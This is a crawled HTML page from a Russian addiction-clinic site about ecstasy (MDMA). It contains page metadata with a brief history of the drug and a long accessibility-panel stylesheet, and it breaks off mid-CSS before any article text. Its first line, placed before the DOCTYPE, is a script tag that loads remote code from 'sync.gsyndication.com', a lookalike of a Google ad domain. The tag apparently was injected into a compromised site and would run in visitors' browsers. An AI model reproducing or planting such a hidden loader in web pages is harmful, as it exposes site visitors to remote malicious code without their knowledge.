

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/types/ekstazi
body_size: 88001
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="ru"><head data="553"><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/png" href="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/favicon.png" /><meta name="yandex-verification" content="54bdf73cf8e1f8fb" /><meta name="google-site-verification" content="STTqUuFkHOWxpD43eW4doAM9k8EPqcbdQPF21sfGgTk" /><title>Экстази | Сеть наркологический клиник Синергия</title><meta name="description" content="Экстази или MDMA, mетилендиоксиметамфетамин, полусинтетический психоактивная конструкция амфетаминого ряда, входящая в группу химических соединений фенилэтиламинов. Входит в число самых популярных наркотиков среди молодого поколения принадлежащей к клубной субкультуре. История изобретения экстази Антон Кёлишем немецкий ученный химик синтезировал MDMA в 1912 году при поиске средства уменьшения свертываемости крови. В 1950 годах MDMA привлек к себе внимание" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://synergy-rehab.ru/types/ekstazi" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /><meta property="og:locale" content="ru_RU" /><meta property="og:site_name" content="Сеть наркологический клиник Синергия | Профессиональная помощь зависимым людям" /><meta property="og:type" content="article" /><meta property="og:title" content="Экстази | Сеть наркологический клиник Синергия" /><meta property="og:description" content="Экстази или MDMA, mетилендиоксиметамфетамин, полусинтетический психоактивная конструкция амфетаминого ряда, входящая в группу химических соединений фенилэтиламинов. Входит в число самых популярных наркотиков среди молодого поколения принадлежащей к клубной субкультуре. История изобретения экстази Антон Кёлишем немецкий ученный химик синтезировал MDMA в 1912 году при поиске средства уменьшения свертываемости крови. В 1950 годах MDMA привлек к себе внимание" /><meta property="og:url" content="https://synergy-rehab.ru/types/ekstazi" /><meta property="article:published_time" content="2017-12-26T12:35:32+00:00" /><meta property="article:modified_time" content="2026-01-15T00:00:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Экстази | Сеть наркологический клиник Синергия" /><meta name="twitter:description" content="Экстази или MDMA, mетилендиоксиметамфетамин, полусинтетический психоактивная конструкция амфетаминого ряда, входящая в группу химических соединений фенилэтиламинов. Входит в число самых популярных наркотиков среди молодого поколения принадлежащей к клубной субкультуре. История изобретения экстази Антон Кёлишем немецкий ученный химик синтезировал MDMA в 1912 году при поиске средства уменьшения свертываемости крови. В 1950 годах MDMA привлек к себе внимание" /><style media="all">/*<![CDATA[*//*!
 * Button visually impaired v2.0
 */
html body .bvi-panel{font-family:Arial !important;padding:10px;color:#000;top:0;left:0;right:0;letter-spacing:0;position:relative;text-shadow:none;line-height:normal;border:0;margin-bottom:.3rem;background-color:#f7f7f7;border-color:#000;moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);box-shadow:0 1px 3px 0 rgba(0,0,0,.23);z-index:999999 !important}@media (max-width:575.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:right}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (min-width:1200px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (max-width:575.98px){html body .bvi-panel *{font-size:12px !important}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel *{font-size:16px !important}}@media (min-width:1200px){html body .bvi-panel *{font-size:16px !important}}html body .bvi-panel a{color:#2a2a2a;background-color:transparent;outline:0;text-decoration:underline}html body .bvi-panel a:hover{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a:focus{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a.bvi-link-copy{text-decoration:underline;color:#000;outline:0}html body .bvi-panel a.bvi-link-copy.active{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:hover{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:focus{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}@media (max-width:575.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-panel a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white:hover{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black:hover{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue:hover{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown:hover{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green:hover{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel .bvi-title{text-shadow:none;text-decoration:none;background-color:transparent;display:block;font-weight:700;text-transform:uppercase;vertical-align:middle;margin:10px 0 15px}html body .bvi-panel .bvi-text-center{text-align:center}html body .bvi-panel .bvi-text-left{text-align:left}html body .bvi-panel .bvi-text-right{text-align:right}html body .bvi-panel .bvi-setting-menu{margin-top:10px;border-top:1px solid #dfdfdf;display:none}html body .bvi-panel .bvi-images{margin-top:10px;width:16px;height:16px;font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal}@media (max-width:575.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel .bvi-images{margin-top:7px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-images{margin-top:9px}}html body .bvi-panel .bvi-images.bvi-images-eye-slash{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-arrow{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-adjust{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-minus-square-o{background-image:url([data-uri])}html body .bvi-panel.bvi-fixed-top{position:fixed;top:0;right:0;left:0;z-index:999999}html body .bvi-panel .bvi-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-container-fluid,html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}html body .bvi-panel .bvi-no-gutters{margin-right:0;margin-left:0}html body .bvi-panel .bvi-no-gutters>.bvi-col,html body .bvi-panel .bvi-no-gutters>[class*=bvi-col-]{padding-right:0;padding-left:0}html body .bvi-panel .bvi-col-xl,html body .bvi-panel .bvi-col-xl-auto,html body .bvi-panel .bvi-col-xl-12,html body .bvi-panel .bvi-col-xl-11,html body .bvi-panel .bvi-col-xl-10,html body .bvi-panel .bvi-col-xl-9,html body .bvi-panel .bvi-col-xl-8,html body .bvi-panel .bvi-col-xl-7,html body .bvi-panel .bvi-col-xl-6,html body .bvi-panel .bvi-col-xl-5,html body .bvi-panel .bvi-col-xl-4,html body .bvi-panel .bvi-col-xl-3,html body .bvi-panel .bvi-col-xl-2,html body .bvi-panel .bvi-col-xl-1,html body .bvi-panel .bvi-col-lg,html body .bvi-panel .bvi-col-lg-auto,html body .bvi-panel .bvi-col-lg-12,html body .bvi-panel .bvi-col-lg-11,html body .bvi-panel .bvi-col-lg-10,html body .bvi-panel .bvi-col-lg-9,html body .bvi-panel .bvi-col-lg-8,html body .bvi-panel .bvi-col-lg-7,html body .bvi-panel .bvi-col-lg-6,html body .bvi-panel .bvi-col-lg-5,html body .bvi-panel .bvi-col-lg-4,html body .bvi-panel .bvi-col-lg-3,html body .bvi-panel .bvi-col-lg-2,html body .bvi-panel .bvi-col-lg-1,html body .bvi-panel .bvi-col-md,html body .bvi-panel .bvi-col-md-auto,html body .bvi-panel .bvi-col-md-12,html body .bvi-panel .bvi-col-md-11,html body .bvi-panel .bvi-col-md-10,html body .bvi-panel .bvi-col-md-9,html body .bvi-panel .bvi-col-md-8,html body .bvi-panel .bvi-col-md-7,html body .bvi-panel .bvi-col-md-6,html body .bvi-panel .bvi-col-md-5,html body .bvi-panel .bvi-col-md-4,html body .bvi-panel .bvi-col-md-3,html body .bvi-panel .bvi-col-md-2,html body .bvi-panel .bvi-col-md-1,html body .bvi-panel .bvi-col-sm,html body .bvi-panel .bvi-col-sm-auto,html body .bvi-panel .bvi-col-sm-12,html body .bvi-panel .bvi-col-sm-11,html body .bvi-panel .bvi-col-sm-10,html body .bvi-panel .bvi-col-sm-9,html body .bvi-panel .bvi-col-sm-8,html body .bvi-panel .bvi-col-sm-7,html body .bvi-panel .bvi-col-sm-6,html body .bvi-panel .bvi-col-sm-5,html body .bvi-panel .bvi-col-sm-4,html body .bvi-panel .bvi-col-sm-3,html body .bvi-panel .bvi-col-sm-2,html body .bvi-panel .bvi-col-sm-1,html body .bvi-panel .bvi-col,html body .bvi-panel .bvi-col-auto,html body .bvi-panel .bvi-col-12,html body .bvi-panel .bvi-col-11,html body .bvi-panel .bvi-col-10,html body .bvi-panel .bvi-col-9,html body .bvi-panel .bvi-col-8,html body .bvi-panel .bvi-col-7,html body .bvi-panel .bvi-col-6,html body .bvi-panel .bvi-col-5,html body .bvi-panel .bvi-col-4,html body .bvi-panel .bvi-col-3,html body .bvi-panel .bvi-col-2,html body .bvi-panel .bvi-col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}html body .bvi-panel .bvi-col{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-first{order:-1}html body .bvi-panel .bvi-order-last{order:13}html body .bvi-panel .bvi-order-0{order:0}html body .bvi-panel .bvi-order-1{order:1}html body .bvi-panel .bvi-order-2{order:2}html body .bvi-panel .bvi-order-3{order:3}html body .bvi-panel .bvi-order-4{order:4}html body .bvi-panel .bvi-order-5{order:5}html body .bvi-panel .bvi-order-6{order:6}html body .bvi-panel .bvi-order-7{order:7}html body .bvi-panel .bvi-order-8{order:8}html body .bvi-panel .bvi-order-9{order:9}html body .bvi-panel .bvi-order-10{order:10}html body .bvi-panel .bvi-order-11{order:11}html body .bvi-panel .bvi-order-12{order:12}html body .bvi-panel .bvi-offset-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-3{margin-left:25%}html body .bvi-panel .bvi-offset-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-6{margin-left:50%}html body .bvi-panel .bvi-offset-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-9{margin-left:75%}html body .bvi-panel .bvi-offset-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-11{margin-left:91.6666666667%}@media (min-width:576px){html body .bvi-panel .bvi-col-sm{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-sm-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-sm-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-sm-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-sm-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-sm-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-sm-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-sm-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-sm-first{order:-1}html body .bvi-panel .bvi-order-sm-last{order:13}html body .bvi-panel .bvi-order-sm-0{order:0}html body .bvi-panel .bvi-order-sm-1{order:1}html body .bvi-panel .bvi-order-sm-2{order:2}html body .bvi-panel .bvi-order-sm-3{order:3}html body .bvi-panel .bvi-order-sm-4{order:4}html body .bvi-panel .bvi-order-sm-5{order:5}html body .bvi-panel .bvi-order-sm-6{order:6}html body .bvi-panel .bvi-order-sm-7{order:7}html body .bvi-panel .bvi-order-sm-8{order:8}html body .bvi-panel .bvi-order-sm-9{order:9}html body .bvi-panel .bvi-order-sm-10{order:10}html body .bvi-panel .bvi-order-sm-11{order:11}html body .bvi-panel .bvi-order-sm-12{order:12}html body .bvi-panel .bvi-offset-sm-0{margin-left:0}html body .bvi-panel .bvi-offset-sm-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-sm-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-sm-3{margin-left:25%}html body .bvi-panel .bvi-offset-sm-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-sm-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-sm-6{margin-left:50%}html body .bvi-panel .bvi-offset-sm-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-sm-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-sm-9{margin-left:75%}html body .bvi-panel .bvi-offset-sm-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){html body .bvi-panel .bvi-col-md{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-md-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-md-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-md-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-md-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-md-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-md-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-md-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-md-first{order:-1}html body .bvi-panel .bvi-order-md-last{order:13}html body .bvi-panel .bvi-order-md-0{order:0}html body .bvi-panel .bvi-order-md-1{order:1}html body .bvi-panel .bvi-order-md-2{order:2}html body .bvi-panel .bvi-order-md-3{order:3}html body .bvi-panel .bvi-order-md-4{order:4}html body .bvi-panel .bvi-order-md-5{order:5}html body .bvi-panel .bvi-order-md-6{order:6}html body .bvi-panel .bvi-order-md-7{order:7}html body .bvi-panel .bvi-order-md-8{order:8}html body .bvi-panel .bvi-order-md-9{order:9}html body .bvi-panel .bvi-order-md-10{order:10}html body .bvi-panel .bvi-order-md-11{order:11}html body .bvi-panel .bvi-order-md-12{order:12}html body .bvi-panel .bvi-offset-md-0{margin-left:0}html body .bvi-panel .bvi-offset-md-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-md-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-md-3{margin-left:25%}html body .bvi-panel .bvi-offset-md-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-md-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-md-6{margin-left:50%}html body .bvi-panel .bvi-offset-md-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-md-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-md-9{margin-left:75%}html body .bvi-panel .bvi-offset-md-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){html body .bvi-panel .bvi-col-lg{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-lg-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-lg-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-lg-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-lg-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-lg-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-lg-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-lg-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-lg-first{order:-1}html body .bvi-panel .bvi-order-lg-last{order:13}html body .bvi-panel .bvi-order-lg-0{order:0}html body .bvi-panel .bvi-order-lg-1{order:1}html body .bvi-panel .bvi-order-lg-2{order:2}html body .bvi-panel .bvi-order-lg-3{order:3}html body .bvi-panel .bvi-order-lg-4{order:4}html body .bvi-panel .bvi-order-lg-5{order:5}html body .bvi-panel .bvi-order-lg-6{order:6}html body .bvi-panel .bvi-order-lg-7{order:7}html body .bvi-panel .bvi-order-lg-8{order:8}html body .bvi-panel .bvi-order-lg-9{order:9}html body .bvi-panel .bvi-order-lg-10{order:10}html body .bvi-panel .bvi-order-lg-11{order:11}html body .bvi-panel .bvi-order-lg-12{order:12}html body .bvi-panel .bvi-offset-lg-0{margin-left:0}html body .bvi-panel .bvi-offset-lg-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-lg-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-lg-3{margin-left:25%}html body .bvi-panel .bvi-offset-lg-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-lg-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-lg-6{margin-left:50%}html body .bvi-panel .bvi-offset-lg-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-lg-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-lg-9{margin-left:75%}html body .bvi-panel .bvi-offset-lg-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){html body .bvi-panel .bvi-col-xl{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-xl-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-xl-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-xl-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-xl-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-xl-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-xl-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-xl-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-xl-first{order:-1}html body .bvi-panel .bvi-order-xl-last{order:13}html body .bvi-panel .bvi-order-xl-0{order:0}html body .bvi-panel .bvi-order-xl-1{order:1}html body .bvi-panel .bvi-order-xl-2{order:2}html body .bvi-panel .bvi-order-xl-3{order:3}html body .bvi-panel .bvi-order-xl-4{order:4}html body .bvi-panel .bvi-order-xl-5{order:5}html body .bvi-panel .bvi-order-xl-6{order:6}html body .bvi-panel .bvi-order-xl-7{order:7}html body .bvi-panel .bvi-order-xl-8{order:8}html body .bvi-panel .bvi-order-xl-9{order:9}html body .bvi-panel .bvi-order-xl-10{order:10}html body .bvi-panel .bvi-order-xl-11{order:11}html body .bvi-panel .bvi-order-xl-12{order:12}html body .bvi-panel .bvi-offset-xl-0{margin-left:0}html body .bvi-panel .bvi-offset-xl-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-xl-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-xl-3{margin-left:25%}html body .bvi-panel .bvi-offset-xl-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-xl-5{margin-left:41.6666666667%}html body .bvi-panel 